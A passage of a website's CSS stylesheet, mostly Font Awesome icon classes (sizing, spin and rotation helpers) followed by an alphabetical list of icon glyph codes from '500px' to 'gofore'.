} .nm-mfp-move-from-top.mfp-removing .nm-popup-wrap {
opacity: 0;
}
.nm-mfp-move-from-top.mfp-removing.mfp-bg {
opacity: 0;
}.fa,
.fas,
.far,
.fal,
.fad,
.fab {
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1; }
.fa-lg {
font-size: 1.33333em;
line-height: 0.75em;
vertical-align: -.0667em; }
.fa-xs {
font-size: .75em; }
.fa-sm {
font-size: .875em; }
.fa-1x {
font-size: 1em; }
.fa-2x {
font-size: 2em; }
.fa-3x {
font-size: 3em; }
.fa-4x {
font-size: 4em; }
.fa-5x {
font-size: 5em; }
.fa-6x {
font-size: 6em; }
.fa-7x {
font-size: 7em; }
.fa-8x {
font-size: 8em; }
.fa-9x {
font-size: 9em; }
.fa-10x {
font-size: 10em; }
.fa-fw {
text-align: center;
width: 1.25em; }
.fa-ul {
list-style-type: none;
margin-left: 2.5em;
padding-left: 0; }
.fa-ul > li {
position: relative; }
.fa-li {
left: -2em;
position: absolute;
text-align: center;
width: 2em;
line-height: inherit; }
.fa-border {
border: solid 0.08em #eee;
border-radius: .1em;
padding: .2em .25em .15em; }
.fa-pull-left {
float: left; }
.fa-pull-right {
float: right; }
.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
margin-right: .3em; }
.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
margin-left: .3em; }
.fa-spin {
-webkit-animation: fa-spin 2s infinite linear;
animation: fa-spin 2s infinite linear; }
.fa-pulse {
-webkit-animation: fa-spin 1s infinite steps(8);
animation: fa-spin 1s infinite steps(8); }
@-webkit-keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg); }
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg); } }
@keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg); }
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg); } }
.fa-rotate-90 {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
-webkit-transform: rotate(90deg);
transform: rotate(90deg); }
.fa-rotate-180 {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
-webkit-transform: rotate(180deg);
transform: rotate(180deg); }
.fa-rotate-270 {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
-webkit-transform: rotate(270deg);
transform: rotate(270deg); }
.fa-flip-horizontal {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
-webkit-transform: scale(-1, 1);
transform: scale(-1, 1); }
.fa-flip-vertical {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
-webkit-transform: scale(1, -1);
transform: scale(1, -1); }
.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
-webkit-transform: scale(-1, -1);
transform: scale(-1, -1); }
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
-webkit-filter: none;
filter: none; }
.fa-stack {
display: inline-block;
height: 2em;
line-height: 2em;
position: relative;
vertical-align: middle;
width: 2.5em; }
.fa-stack-1x,
.fa-stack-2x {
left: 0;
position: absolute;
text-align: center;
width: 100%; }
.fa-stack-1x {
line-height: inherit; }
.fa-stack-2x {
font-size: 2em; }
.fa-inverse {
color: #fff; } .fa-500px:before {
content: "\f26e"; }
.fa-accessible-icon:before {
content: "\f368"; }
.fa-accusoft:before {
content: "\f369"; }
.fa-acquisitions-incorporated:before {
content: "\f6af"; }
.fa-ad:before {
content: "\f641"; }
.fa-address-book:before {
content: "\f2b9"; }
.fa-address-card:before {
content: "\f2bb"; }
.fa-adjust:before {
content: "\f042"; }
.fa-adn:before {
content: "\f170"; }
.fa-adobe:before {
content: "\f778"; }
.fa-adversal:before {
content: "\f36a"; }
.fa-affiliatetheme:before {
content: "\f36b"; }
.fa-air-freshener:before {
content: "\f5d0"; }
.fa-airbnb:before {
content: "\f834"; }
.fa-algolia:before {
content: "\f36c"; }
.fa-align-center:before {
content: "\f037"; }
.fa-align-justify:before {
content: "\f039"; }
.fa-align-left:before {
content: "\f036"; }
.fa-align-right:before {
content: "\f038"; }
.fa-alipay:before {
content: "\f642"; }
.fa-allergies:before {
content: "\f461"; }
.fa-amazon:before {
content: "\f270"; }
.fa-amazon-pay:before {
content: "\f42c"; }
.fa-ambulance:before {
content: "\f0f9"; }
.fa-american-sign-language-interpreting:before {
content: "\f2a3"; }
.fa-amilia:before {
content: "\f36d"; }
.fa-anchor:before {
content: "\f13d"; }
.fa-android:before {
content: "\f17b"; }
.fa-angellist:before {
content: "\f209"; }
.fa-angle-double-down:before {
content: "\f103"; }
.fa-angle-double-left:before {
content: "\f100"; }
.fa-angle-double-right:before {
content: "\f101"; }
.fa-angle-double-up:before {
content: "\f102"; }
.fa-angle-down:before {
content: "\f107"; }
.fa-angle-left:before {
content: "\f104"; }
.fa-angle-right:before {
content: "\f105"; }
.fa-angle-up:before {
content: "\f106"; }
.fa-angry:before {
content: "\f556"; }
.fa-angrycreative:before {
content: "\f36e"; }
.fa-angular:before {
content: "\f420"; }
.fa-ankh:before {
content: "\f644"; }
.fa-app-store:before {
content: "\f36f"; }
.fa-app-store-ios:before {
content: "\f370"; }
.fa-apper:before {
content: "\f371"; }
.fa-apple:before {
content: "\f179"; }
.fa-apple-alt:before {
content: "\f5d1"; }
.fa-apple-pay:before {
content: "\f415"; }
.fa-archive:before {
content: "\f187"; }
.fa-archway:before {
content: "\f557"; }
.fa-arrow-alt-circle-down:before {
content: "\f358"; }
.fa-arrow-alt-circle-left:before {
content: "\f359"; }
.fa-arrow-alt-circle-right:before {
content: "\f35a"; }
.fa-arrow-alt-circle-up:before {
content: "\f35b"; }
.fa-arrow-circle-down:before {
content: "\f0ab"; }
.fa-arrow-circle-left:before {
content: "\f0a8"; }
.fa-arrow-circle-right:before {
content: "\f0a9"; }
.fa-arrow-circle-up:before {
content: "\f0aa"; }
.fa-arrow-down:before {
content: "\f063"; }
.fa-arrow-left:before {
content: "\f060"; }
.fa-arrow-right:before {
content: "\f061"; }
.fa-arrow-up:before {
content: "\f062"; }
.fa-arrows-alt:before {
content: "\f0b2"; }
.fa-arrows-alt-h:before {
content: "\f337"; }
.fa-arrows-alt-v:before {
content: "\f338"; }
.fa-artstation:before {
content: "\f77a"; }
.fa-assistive-listening-systems:before {
content: "\f2a2"; }
.fa-asterisk:before {
content: "\f069"; }
.fa-asymmetrik:before {
content: "\f372"; }
.fa-at:before {
content: "\f1fa"; }
.fa-atlas:before {
content: "\f558"; }
.fa-atlassian:before {
content: "\f77b"; }
.fa-atom:before {
content: "\f5d2"; }
.fa-audible:before {
content: "\f373"; }
.fa-audio-description:before {
content: "\f29e"; }
.fa-autoprefixer:before {
content: "\f41c"; }
.fa-avianex:before {
content: "\f374"; }
.fa-aviato:before {
content: "\f421"; }
.fa-award:before {
content: "\f559"; }
.fa-aws:before {
content: "\f375"; }
.fa-baby:before {
content: "\f77c"; }
.fa-baby-carriage:before {
content: "\f77d"; }
.fa-backspace:before {
content: "\f55a"; }
.fa-backward:before {
content: "\f04a"; }
.fa-bacon:before {
content: "\f7e5"; }
.fa-bacteria:before {
content: "\f959"; }
.fa-bacterium:before {
content: "\f95a"; }
.fa-bahai:before {
content: "\f666"; }
.fa-balance-scale:before {
content: "\f24e"; }
.fa-balance-scale-left:before {
content: "\f515"; }
.fa-balance-scale-right:before {
content: "\f516"; }
.fa-ban:before {
content: "\f05e"; }
.fa-band-aid:before {
content: "\f462"; }
.fa-bandcamp:before {
content: "\f2d5"; }
.fa-barcode:before {
content: "\f02a"; }
.fa-bars:before {
content: "\f0c9"; }
.fa-baseball-ball:before {
content: "\f433"; }
.fa-basketball-ball:before {
content: "\f434"; }
.fa-bath:before {
content: "\f2cd"; }
.fa-battery-empty:before {
content: "\f244"; }
.fa-battery-full:before {
content: "\f240"; }
.fa-battery-half:before {
content: "\f242"; }
.fa-battery-quarter:before {
content: "\f243"; }
.fa-battery-three-quarters:before {
content: "\f241"; }
.fa-battle-net:before {
content: "\f835"; }
.fa-bed:before {
content: "\f236"; }
.fa-beer:before {
content: "\f0fc"; }
.fa-behance:before {
content: "\f1b4"; }
.fa-behance-square:before {
content: "\f1b5"; }
.fa-bell:before {
content: "\f0f3"; }
.fa-bell-slash:before {
content: "\f1f6"; }
.fa-bezier-curve:before {
content: "\f55b"; }
.fa-bible:before {
content: "\f647"; }
.fa-bicycle:before {
content: "\f206"; }
.fa-biking:before {
content: "\f84a"; }
.fa-bimobject:before {
content: "\f378"; }
.fa-binoculars:before {
content: "\f1e5"; }
.fa-biohazard:before {
content: "\f780"; }
.fa-birthday-cake:before {
content: "\f1fd"; }
.fa-bitbucket:before {
content: "\f171"; }
.fa-bitcoin:before {
content: "\f379"; }
.fa-bity:before {
content: "\f37a"; }
.fa-black-tie:before {
content: "\f27e"; }
.fa-blackberry:before {
content: "\f37b"; }
.fa-blender:before {
content: "\f517"; }
.fa-blender-phone:before {
content: "\f6b6"; }
.fa-blind:before {
content: "\f29d"; }
.fa-blog:before {
content: "\f781"; }
.fa-blogger:before {
content: "\f37c"; }
.fa-blogger-b:before {
content: "\f37d"; }
.fa-bluetooth:before {
content: "\f293"; }
.fa-bluetooth-b:before {
content: "\f294"; }
.fa-bold:before {
content: "\f032"; }
.fa-bolt:before {
content: "\f0e7"; }
.fa-bomb:before {
content: "\f1e2"; }
.fa-bone:before {
content: "\f5d7"; }
.fa-bong:before {
content: "\f55c"; }
.fa-book:before {
content: "\f02d"; }
.fa-book-dead:before {
content: "\f6b7"; }
.fa-book-medical:before {
content: "\f7e6"; }
.fa-book-open:before {
content: "\f518"; }
.fa-book-reader:before {
content: "\f5da"; }
.fa-bookmark:before {
content: "\f02e"; }
.fa-bootstrap:before {
content: "\f836"; }
.fa-border-all:before {
content: "\f84c"; }
.fa-border-none:before {
content: "\f850"; }
.fa-border-style:before {
content: "\f853"; }
.fa-bowling-ball:before {
content: "\f436"; }
.fa-box:before {
content: "\f466"; }
.fa-box-open:before {
content: "\f49e"; }
.fa-box-tissue:before {
content: "\f95b"; }
.fa-boxes:before {
content: "\f468"; }
.fa-braille:before {
content: "\f2a1"; }
.fa-brain:before {
content: "\f5dc"; }
.fa-bread-slice:before {
content: "\f7ec"; }
.fa-briefcase:before {
content: "\f0b1"; }
.fa-briefcase-medical:before {
content: "\f469"; }
.fa-broadcast-tower:before {
content: "\f519"; }
.fa-broom:before {
content: "\f51a"; }
.fa-brush:before {
content: "\f55d"; }
.fa-btc:before {
content: "\f15a"; }
.fa-buffer:before {
content: "\f837"; }
.fa-bug:before {
content: "\f188"; }
.fa-building:before {
content: "\f1ad"; }
.fa-bullhorn:before {
content: "\f0a1"; }
.fa-bullseye:before {
content: "\f140"; }
.fa-burn:before {
content: "\f46a"; }
.fa-buromobelexperte:before {
content: "\f37f"; }
.fa-bus:before {
content: "\f207"; }
.fa-bus-alt:before {
content: "\f55e"; }
.fa-business-time:before {
content: "\f64a"; }
.fa-buy-n-large:before {
content: "\f8a6"; }
.fa-buysellads:before {
content: "\f20d"; }
.fa-calculator:before {
content: "\f1ec"; }
.fa-calendar:before {
content: "\f133"; }
.fa-calendar-alt:before {
content: "\f073"; }
.fa-calendar-check:before {
content: "\f274"; }
.fa-calendar-day:before {
content: "\f783"; }
.fa-calendar-minus:before {
content: "\f272"; }
.fa-calendar-plus:before {
content: "\f271"; }
.fa-calendar-times:before {
content: "\f273"; }
.fa-calendar-week:before {
content: "\f784"; }
.fa-camera:before {
content: "\f030"; }
.fa-camera-retro:before {
content: "\f083"; }
.fa-campground:before {
content: "\f6bb"; }
.fa-canadian-maple-leaf:before {
content: "\f785"; }
.fa-candy-cane:before {
content: "\f786"; }
.fa-cannabis:before {
content: "\f55f"; }
.fa-capsules:before {
content: "\f46b"; }
.fa-car:before {
content: "\f1b9"; }
.fa-car-alt:before {
content: "\f5de"; }
.fa-car-battery:before {
content: "\f5df"; }
.fa-car-crash:before {
content: "\f5e1"; }
.fa-car-side:before {
content: "\f5e4"; }
.fa-caravan:before {
content: "\f8ff"; }
.fa-caret-down:before {
content: "\f0d7"; }
.fa-caret-left:before {
content: "\f0d9"; }
.fa-caret-right:before {
content: "\f0da"; }
.fa-caret-square-down:before {
content: "\f150"; }
.fa-caret-square-left:before {
content: "\f191"; }
.fa-caret-square-right:before {
content: "\f152"; }
.fa-caret-square-up:before {
content: "\f151"; }
.fa-caret-up:before {
content: "\f0d8"; }
.fa-carrot:before {
content: "\f787"; }
.fa-cart-arrow-down:before {
content: "\f218"; }
.fa-cart-plus:before {
content: "\f217"; }
.fa-cash-register:before {
content: "\f788"; }
.fa-cat:before {
content: "\f6be"; }
.fa-cc-amazon-pay:before {
content: "\f42d"; }
.fa-cc-amex:before {
content: "\f1f3"; }
.fa-cc-apple-pay:before {
content: "\f416"; }
.fa-cc-diners-club:before {
content: "\f24c"; }
.fa-cc-discover:before {
content: "\f1f2"; }
.fa-cc-jcb:before {
content: "\f24b"; }
.fa-cc-mastercard:before {
content: "\f1f1"; }
.fa-cc-paypal:before {
content: "\f1f4"; }
.fa-cc-stripe:before {
content: "\f1f5"; }
.fa-cc-visa:before {
content: "\f1f0"; }
.fa-centercode:before {
content: "\f380"; }
.fa-centos:before {
content: "\f789"; }
.fa-certificate:before {
content: "\f0a3"; }
.fa-chair:before {
content: "\f6c0"; }
.fa-chalkboard:before {
content: "\f51b"; }
.fa-chalkboard-teacher:before {
content: "\f51c"; }
.fa-charging-station:before {
content: "\f5e7"; }
.fa-chart-area:before {
content: "\f1fe"; }
.fa-chart-bar:before {
content: "\f080"; }
.fa-chart-line:before {
content: "\f201"; }
.fa-chart-pie:before {
content: "\f200"; }
.fa-check:before {
content: "\f00c"; }
.fa-check-circle:before {
content: "\f058"; }
.fa-check-double:before {
content: "\f560"; }
.fa-check-square:before {
content: "\f14a"; }
.fa-cheese:before {
content: "\f7ef"; }
.fa-chess:before {
content: "\f439"; }
.fa-chess-bishop:before {
content: "\f43a"; }
.fa-chess-board:before {
content: "\f43c"; }
.fa-chess-king:before {
content: "\f43f"; }
.fa-chess-knight:before {
content: "\f441"; }
.fa-chess-pawn:before {
content: "\f443"; }
.fa-chess-queen:before {
content: "\f445"; }
.fa-chess-rook:before {
content: "\f447"; }
.fa-chevron-circle-down:before {
content: "\f13a"; }
.fa-chevron-circle-left:before {
content: "\f137"; }
.fa-chevron-circle-right:before {
content: "\f138"; }
.fa-chevron-circle-up:before {
content: "\f139"; }
.fa-chevron-down:before {
content: "\f078"; }
.fa-chevron-left:before {
content: "\f053"; }
.fa-chevron-right:before {
content: "\f054"; }
.fa-chevron-up:before {
content: "\f077"; }
.fa-child:before {
content: "\f1ae"; }
.fa-chrome:before {
content: "\f268"; }
.fa-chromecast:before {
content: "\f838"; }
.fa-church:before {
content: "\f51d"; }
.fa-circle:before {
content: "\f111"; }
.fa-circle-notch:before {
content: "\f1ce"; }
.fa-city:before {
content: "\f64f"; }
.fa-clinic-medical:before {
content: "\f7f2"; }
.fa-clipboard:before {
content: "\f328"; }
.fa-clipboard-check:before {
content: "\f46c"; }
.fa-clipboard-list:before {
content: "\f46d"; }
.fa-clock:before {
content: "\f017"; }
.fa-clone:before {
content: "\f24d"; }
.fa-closed-captioning:before {
content: "\f20a"; }
.fa-cloud:before {
content: "\f0c2"; }
.fa-cloud-download-alt:before {
content: "\f381"; }
.fa-cloud-meatball:before {
content: "\f73b"; }
.fa-cloud-moon:before {
content: "\f6c3"; }
.fa-cloud-moon-rain:before {
content: "\f73c"; }
.fa-cloud-rain:before {
content: "\f73d"; }
.fa-cloud-showers-heavy:before {
content: "\f740"; }
.fa-cloud-sun:before {
content: "\f6c4"; }
.fa-cloud-sun-rain:before {
content: "\f743"; }
.fa-cloud-upload-alt:before {
content: "\f382"; }
.fa-cloudscale:before {
content: "\f383"; }
.fa-cloudsmith:before {
content: "\f384"; }
.fa-cloudversify:before {
content: "\f385"; }
.fa-cocktail:before {
content: "\f561"; }
.fa-code:before {
content: "\f121"; }
.fa-code-branch:before {
content: "\f126"; }
.fa-codepen:before {
content: "\f1cb"; }
.fa-codiepie:before {
content: "\f284"; }
.fa-coffee:before {
content: "\f0f4"; }
.fa-cog:before {
content: "\f013"; }
.fa-cogs:before {
content: "\f085"; }
.fa-coins:before {
content: "\f51e"; }
.fa-columns:before {
content: "\f0db"; }
.fa-comment:before {
content: "\f075"; }
.fa-comment-alt:before {
content: "\f27a"; }
.fa-comment-dollar:before {
content: "\f651"; }
.fa-comment-dots:before {
content: "\f4ad"; }
.fa-comment-medical:before {
content: "\f7f5"; }
.fa-comment-slash:before {
content: "\f4b3"; }
.fa-comments:before {
content: "\f086"; }
.fa-comments-dollar:before {
content: "\f653"; }
.fa-compact-disc:before {
content: "\f51f"; }
.fa-compass:before {
content: "\f14e"; }
.fa-compress:before {
content: "\f066"; }
.fa-compress-alt:before {
content: "\f422"; }
.fa-compress-arrows-alt:before {
content: "\f78c"; }
.fa-concierge-bell:before {
content: "\f562"; }
.fa-confluence:before {
content: "\f78d"; }
.fa-connectdevelop:before {
content: "\f20e"; }
.fa-contao:before {
content: "\f26d"; }
.fa-cookie:before {
content: "\f563"; }
.fa-cookie-bite:before {
content: "\f564"; }
.fa-copy:before {
content: "\f0c5"; }
.fa-copyright:before {
content: "\f1f9"; }
.fa-cotton-bureau:before {
content: "\f89e"; }
.fa-couch:before {
content: "\f4b8"; }
.fa-cpanel:before {
content: "\f388"; }
.fa-creative-commons:before {
content: "\f25e"; }
.fa-creative-commons-by:before {
content: "\f4e7"; }
.fa-creative-commons-nc:before {
content: "\f4e8"; }
.fa-creative-commons-nc-eu:before {
content: "\f4e9"; }
.fa-creative-commons-nc-jp:before {
content: "\f4ea"; }
.fa-creative-commons-nd:before {
content: "\f4eb"; }
.fa-creative-commons-pd:before {
content: "\f4ec"; }
.fa-creative-commons-pd-alt:before {
content: "\f4ed"; }
.fa-creative-commons-remix:before {
content: "\f4ee"; }
.fa-creative-commons-sa:before {
content: "\f4ef"; }
.fa-creative-commons-sampling:before {
content: "\f4f0"; }
.fa-creative-commons-sampling-plus:before {
content: "\f4f1"; }
.fa-creative-commons-share:before {
content: "\f4f2"; }
.fa-creative-commons-zero:before {
content: "\f4f3"; }
.fa-credit-card:before {
content: "\f09d"; }
.fa-critical-role:before {
content: "\f6c9"; }
.fa-crop:before {
content: "\f125"; }
.fa-crop-alt:before {
content: "\f565"; }
.fa-cross:before {
content: "\f654"; }
.fa-crosshairs:before {
content: "\f05b"; }
.fa-crow:before {
content: "\f520"; }
.fa-crown:before {
content: "\f521"; }
.fa-crutch:before {
content: "\f7f7"; }
.fa-css3:before {
content: "\f13c"; }
.fa-css3-alt:before {
content: "\f38b"; }
.fa-cube:before {
content: "\f1b2"; }
.fa-cubes:before {
content: "\f1b3"; }
.fa-cut:before {
content: "\f0c4"; }
.fa-cuttlefish:before {
content: "\f38c"; }
.fa-d-and-d:before {
content: "\f38d"; }
.fa-d-and-d-beyond:before {
content: "\f6ca"; }
.fa-dailymotion:before {
content: "\f952"; }
.fa-dashcube:before {
content: "\f210"; }
.fa-database:before {
content: "\f1c0"; }
.fa-deaf:before {
content: "\f2a4"; }
.fa-deezer:before {
content: "\f977"; }
.fa-delicious:before {
content: "\f1a5"; }
.fa-democrat:before {
content: "\f747"; }
.fa-deploydog:before {
content: "\f38e"; }
.fa-deskpro:before {
content: "\f38f"; }
.fa-desktop:before {
content: "\f108"; }
.fa-dev:before {
content: "\f6cc"; }
.fa-deviantart:before {
content: "\f1bd"; }
.fa-dharmachakra:before {
content: "\f655"; }
.fa-dhl:before {
content: "\f790"; }
.fa-diagnoses:before {
content: "\f470"; }
.fa-diaspora:before {
content: "\f791"; }
.fa-dice:before {
content: "\f522"; }
.fa-dice-d20:before {
content: "\f6cf"; }
.fa-dice-d6:before {
content: "\f6d1"; }
.fa-dice-five:before {
content: "\f523"; }
.fa-dice-four:before {
content: "\f524"; }
.fa-dice-one:before {
content: "\f525"; }
.fa-dice-six:before {
content: "\f526"; }
.fa-dice-three:before {
content: "\f527"; }
.fa-dice-two:before {
content: "\f528"; }
.fa-digg:before {
content: "\f1a6"; }
.fa-digital-ocean:before {
content: "\f391"; }
.fa-digital-tachograph:before {
content: "\f566"; }
.fa-directions:before {
content: "\f5eb"; }
.fa-discord:before {
content: "\f392"; }
.fa-discourse:before {
content: "\f393"; }
.fa-disease:before {
content: "\f7fa"; }
.fa-divide:before {
content: "\f529"; }
.fa-dizzy:before {
content: "\f567"; }
.fa-dna:before {
content: "\f471"; }
.fa-dochub:before {
content: "\f394"; }
.fa-docker:before {
content: "\f395"; }
.fa-dog:before {
content: "\f6d3"; }
.fa-dollar-sign:before {
content: "\f155"; }
.fa-dolly:before {
content: "\f472"; }
.fa-dolly-flatbed:before {
content: "\f474"; }
.fa-donate:before {
content: "\f4b9"; }
.fa-door-closed:before {
content: "\f52a"; }
.fa-door-open:before {
content: "\f52b"; }
.fa-dot-circle:before {
content: "\f192"; }
.fa-dove:before {
content: "\f4ba"; }
.fa-download:before {
content: "\f019"; }
.fa-draft2digital:before {
content: "\f396"; }
.fa-drafting-compass:before {
content: "\f568"; }
.fa-dragon:before {
content: "\f6d5"; }
.fa-draw-polygon:before {
content: "\f5ee"; }
.fa-dribbble:before {
content: "\f17d"; }
.fa-dribbble-square:before {
content: "\f397"; }
.fa-dropbox:before {
content: "\f16b"; }
.fa-drum:before {
content: "\f569"; }
.fa-drum-steelpan:before {
content: "\f56a"; }
.fa-drumstick-bite:before {
content: "\f6d7"; }
.fa-drupal:before {
content: "\f1a9"; }
.fa-dumbbell:before {
content: "\f44b"; }
.fa-dumpster:before {
content: "\f793"; }
.fa-dumpster-fire:before {
content: "\f794"; }
.fa-dungeon:before {
content: "\f6d9"; }
.fa-dyalog:before {
content: "\f399"; }
.fa-earlybirds:before {
content: "\f39a"; }
.fa-ebay:before {
content: "\f4f4"; }
.fa-edge:before {
content: "\f282"; }
.fa-edge-legacy:before {
content: "\f978"; }
.fa-edit:before {
content: "\f044"; }
.fa-egg:before {
content: "\f7fb"; }
.fa-eject:before {
content: "\f052"; }
.fa-elementor:before {
content: "\f430"; }
.fa-ellipsis-h:before {
content: "\f141"; }
.fa-ellipsis-v:before {
content: "\f142"; }
.fa-ello:before {
content: "\f5f1"; }
.fa-ember:before {
content: "\f423"; }
.fa-empire:before {
content: "\f1d1"; }
.fa-envelope:before {
content: "\f0e0"; }
.fa-envelope-open:before {
content: "\f2b6"; }
.fa-envelope-open-text:before {
content: "\f658"; }
.fa-envelope-square:before {
content: "\f199"; }
.fa-envira:before {
content: "\f299"; }
.fa-equals:before {
content: "\f52c"; }
.fa-eraser:before {
content: "\f12d"; }
.fa-erlang:before {
content: "\f39d"; }
.fa-ethereum:before {
content: "\f42e"; }
.fa-ethernet:before {
content: "\f796"; }
.fa-etsy:before {
content: "\f2d7"; }
.fa-euro-sign:before {
content: "\f153"; }
.fa-evernote:before {
content: "\f839"; }
.fa-exchange-alt:before {
content: "\f362"; }
.fa-exclamation:before {
content: "\f12a"; }
.fa-exclamation-circle:before {
content: "\f06a"; }
.fa-exclamation-triangle:before {
content: "\f071"; }
.fa-expand:before {
content: "\f065"; }
.fa-expand-alt:before {
content: "\f424"; }
.fa-expand-arrows-alt:before {
content: "\f31e"; }
.fa-expeditedssl:before {
content: "\f23e"; }
.fa-external-link-alt:before {
content: "\f35d"; }
.fa-external-link-square-alt:before {
content: "\f360"; }
.fa-eye:before {
content: "\f06e"; }
.fa-eye-dropper:before {
content: "\f1fb"; }
.fa-eye-slash:before {
content: "\f070"; }
.fa-facebook:before {
content: "\f09a"; }
.fa-facebook-f:before {
content: "\f39e"; }
.fa-facebook-messenger:before {
content: "\f39f"; }
.fa-facebook-square:before {
content: "\f082"; }
.fa-fan:before {
content: "\f863"; }
.fa-fantasy-flight-games:before {
content: "\f6dc"; }
.fa-fast-backward:before {
content: "\f049"; }
.fa-fast-forward:before {
content: "\f050"; }
.fa-faucet:before {
content: "\f905"; }
.fa-fax:before {
content: "\f1ac"; }
.fa-feather:before {
content: "\f52d"; }
.fa-feather-alt:before {
content: "\f56b"; }
.fa-fedex:before {
content: "\f797"; }
.fa-fedora:before {
content: "\f798"; }
.fa-female:before {
content: "\f182"; }
.fa-fighter-jet:before {
content: "\f0fb"; }
.fa-figma:before {
content: "\f799"; }
.fa-file:before {
content: "\f15b"; }
.fa-file-alt:before {
content: "\f15c"; }
.fa-file-archive:before {
content: "\f1c6"; }
.fa-file-audio:before {
content: "\f1c7"; }
.fa-file-code:before {
content: "\f1c9"; }
.fa-file-contract:before {
content: "\f56c"; }
.fa-file-csv:before {
content: "\f6dd"; }
.fa-file-download:before {
content: "\f56d"; }
.fa-file-excel:before {
content: "\f1c3"; }
.fa-file-export:before {
content: "\f56e"; }
.fa-file-image:before {
content: "\f1c5"; }
.fa-file-import:before {
content: "\f56f"; }
.fa-file-invoice:before {
content: "\f570"; }
.fa-file-invoice-dollar:before {
content: "\f571"; }
.fa-file-medical:before {
content: "\f477"; }
.fa-file-medical-alt:before {
content: "\f478"; }
.fa-file-pdf:before {
content: "\f1c1"; }
.fa-file-powerpoint:before {
content: "\f1c4"; }
.fa-file-prescription:before {
content: "\f572"; }
.fa-file-signature:before {
content: "\f573"; }
.fa-file-upload:before {
content: "\f574"; }
.fa-file-video:before {
content: "\f1c8"; }
.fa-file-word:before {
content: "\f1c2"; }
.fa-fill:before {
content: "\f575"; }
.fa-fill-drip:before {
content: "\f576"; }
.fa-film:before {
content: "\f008"; }
.fa-filter:before {
content: "\f0b0"; }
.fa-fingerprint:before {
content: "\f577"; }
.fa-fire:before {
content: "\f06d"; }
.fa-fire-alt:before {
content: "\f7e4"; }
.fa-fire-extinguisher:before {
content: "\f134"; }
.fa-firefox:before {
content: "\f269"; }
.fa-firefox-browser:before {
content: "\f907"; }
.fa-first-aid:before {
content: "\f479"; }
.fa-first-order:before {
content: "\f2b0"; }
.fa-first-order-alt:before {
content: "\f50a"; }
.fa-firstdraft:before {
content: "\f3a1"; }
.fa-fish:before {
content: "\f578"; }
.fa-fist-raised:before {
content: "\f6de"; }
.fa-flag:before {
content: "\f024"; }
.fa-flag-checkered:before {
content: "\f11e"; }
.fa-flag-usa:before {
content: "\f74d"; }
.fa-flask:before {
content: "\f0c3"; }
.fa-flickr:before {
content: "\f16e"; }
.fa-flipboard:before {
content: "\f44d"; }
.fa-flushed:before {
content: "\f579"; }
.fa-fly:before {
content: "\f417"; }
.fa-folder:before {
content: "\f07b"; }
.fa-folder-minus:before {
content: "\f65d"; }
.fa-folder-open:before {
content: "\f07c"; }
.fa-folder-plus:before {
content: "\f65e"; }
.fa-font:before {
content: "\f031"; }
.fa-font-awesome:before {
content: "\f2b4"; }
.fa-font-awesome-alt:before {
content: "\f35c"; }
.fa-font-awesome-flag:before {
content: "\f425"; }
.fa-font-awesome-logo-full:before {
content: "\f4e6"; }
.fa-fonticons:before {
content: "\f280"; }
.fa-fonticons-fi:before {
content: "\f3a2"; }
.fa-football-ball:before {
content: "\f44e"; }
.fa-fort-awesome:before {
content: "\f286"; }
.fa-fort-awesome-alt:before {
content: "\f3a3"; }
.fa-forumbee:before {
content: "\f211"; }
.fa-forward:before {
content: "\f04e"; }
.fa-foursquare:before {
content: "\f180"; }
.fa-free-code-camp:before {
content: "\f2c5"; }
.fa-freebsd:before {
content: "\f3a4"; }
.fa-frog:before {
content: "\f52e"; }
.fa-frown:before {
content: "\f119"; }
.fa-frown-open:before {
content: "\f57a"; }
.fa-fulcrum:before {
content: "\f50b"; }
.fa-funnel-dollar:before {
content: "\f662"; }
.fa-futbol:before {
content: "\f1e3"; }
.fa-galactic-republic:before {
content: "\f50c"; }
.fa-galactic-senate:before {
content: "\f50d"; }
.fa-gamepad:before {
content: "\f11b"; }
.fa-gas-pump:before {
content: "\f52f"; }
.fa-gavel:before {
content: "\f0e3"; }
.fa-gem:before {
content: "\f3a5"; }
.fa-genderless:before {
content: "\f22d"; }
.fa-get-pocket:before {
content: "\f265"; }
.fa-gg:before {
content: "\f260"; }
.fa-gg-circle:before {
content: "\f261"; }
.fa-ghost:before {
content: "\f6e2"; }
.fa-gift:before {
content: "\f06b"; }
.fa-gifts:before {
content: "\f79c"; }
.fa-git:before {
content: "\f1d3"; }
.fa-git-alt:before {
content: "\f841"; }
.fa-git-square:before {
content: "\f1d2"; }
.fa-github:before {
content: "\f09b"; }
.fa-github-alt:before {
content: "\f113"; }
.fa-github-square:before {
content: "\f092"; }
.fa-gitkraken:before {
content: "\f3a6"; }
.fa-gitlab:before {
content: "\f296"; }
.fa-gitter:before {
content: "\f426"; }
.fa-glass-cheers:before {
content: "\f79f"; }
.fa-glass-martini:before {
content: "\f000"; }
.fa-glass-martini-alt:before {
content: "\f57b"; }
.fa-glass-whiskey:before {
content: "\f7a0"; }
.fa-glasses:before {
content: "\f530"; }
.fa-glide:before {
content: "\f2a5"; }
.fa-glide-g:before {
content: "\f2a6"; }
.fa-globe:before {
content: "\f0ac"; }
.fa-globe-africa:before {
content: "\f57c"; }
.fa-globe-americas:before {
content: "\f57d"; }
.fa-globe-asia:before {
content: "\f57e"; }
.fa-globe-europe:before {
content: "\f7a2"; }
.fa-gofore:before {
content: "\f3a7"; }
